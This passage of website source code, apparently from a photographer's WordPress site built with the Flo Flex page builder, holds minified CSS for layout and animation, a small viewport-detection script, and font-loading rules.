-10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body 